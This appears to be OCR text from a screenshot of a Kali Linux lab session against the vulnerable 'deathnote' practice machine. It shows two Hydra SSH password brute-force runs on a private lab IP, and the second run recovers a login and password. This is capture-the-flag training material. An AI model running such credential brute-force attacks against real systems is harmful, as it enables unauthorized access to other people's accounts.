 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
kira
File Actions Edit View Help
deathnote.vuln/wordpress/
Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ hydra -l kira -P /home/kali/deathnote-pass.txt ssh://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 02:53:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43 login tries (l:1/p:43), ~3 tries per task
[DATA] attacking ssh://10.0.2.15:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 02:54:09
┌──(kali㉿kali)-[~]
└─$ hydra -l l -P /home/kali/deathnote-pass.txt ssh://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 02:54:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43 login tries (l:1/p:43), ~3 tries per task
[DATA] attacking ssh://10.0.2.15:22/
KIRA
[22][ssh] host: 10.0.2.15   login: l   password: death4me
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 02:54:28
┌──(kali㉿kali)-[~]
└─$
i will eliminate